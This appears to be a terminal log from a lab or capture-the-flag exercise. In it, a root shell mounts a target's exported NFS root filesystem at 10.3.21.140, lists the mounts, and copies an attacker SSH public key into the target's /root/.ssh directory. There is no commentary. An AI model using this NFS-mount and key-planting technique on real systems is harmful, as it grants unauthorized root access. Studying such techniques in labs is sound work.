 ┌──(root㉿localhost)-[~]
└─# mount -o nolock -t nfs 10.3.21.140:/ /mnt
┌──(root㉿localhost)-[~]
└─# df -k
Filesystem     1K-blocks     Used Available Use% Mounted on
udev             3910428        0   3910428   0% /dev
tmpfs             790344     1728    788616   1% /run
/dev/sda2      958802032 51949300 858074544   6% /
tmpfs            3951704    62648   3889056   2% /dev/shm
tmpfs               5120        0      5120   0% /run/lock
efivarfs             374      271        99  74% /sys/firmware/efi/efivars
/dev/loop4           128      128         0 100% /snap/bare/5
/dev/loop0         65536    65536         0 100% /snap/core20/2264
/dev/loop8           256      256         0 100% /snap/gtk2-common-themes/13
/dev/loop18       181888   181888         0 100% /snap/spotify/75
/dev/loop16        86400    86400         0 100% /snap/notion-snap-reborn/45
/dev/loop11       429952   429952         0 100% /snap/telegram-desktop/5820
/dev/loop17       428160   428160         0 100% /snap/telegram-desktop/5810
/dev/loop9        168832   168832         0 100% /snap/gnome-3-28-1804/198
/dev/loop3         57088    57088         0 100% /snap/core18/2812
/dev/loop10        57088    57088         0 100% /snap/core18/2823
/dev/loop19        39680    39680         0 100% /snap/snapd/21465
/dev/loop2         76032    76032         0 100% /snap/core22/1122
/dev/loop6         93952    93952         0 100% /snap/gtk-common-themes/1535
/dev/loop20       103680   103680         0 100% /snap/redisinsight/19
/dev/loop13       341248   341248         0 100% /snap/metasploit-framework/1444
/dev/loop14       341248   341248         0 100% /snap/metasploit-framework/1420
/dev/loop12        43776    43776         0 100% /snap/leafpad/91
/dev/loop1        106496   106496         0 100% /snap/core/16928
/dev/loop15        40064    40064         0 100% /snap/snapd/21184
/dev/loop5        358144   358144         0 100% /snap/gnome-3-38-2004/143
/dev/loop7         76032    76032         0 100% /snap/core22/1380
/dev/sda1         523244      168    523076   1% /boot/efi
tmpfs             790340      148    790192   1% /run/user/1001
10.3.21.140:/    7282176  1821696   5093376  27% /mnt
┌──(root㉿localhost)-[~]
└─# cd /mnt/root/.ssh
┌──(root㉿localhost)-[/mnt/root/.ssh]
└─# cp /root/.ssh/drac_met_rsa.pub /mnt/root/.ssh
┌──(root㉿localhost)-[/mnt/root/.ssh]
└─# ls -lah
total 20K
drwxr-xr-x  2 root root 4.0K May  4  2024 .
drwxr-xr-x 13 root root 4.0K May  1 17:58 ..
-rw-r--r--  1 root root  405 May 18  2010 authorized_keys
-rw-r--r--  1 root root  740 May  4  2024 drac_met_rsa.pub
-rw-r--r--  1 root root  442 May 21  2012 known_hosts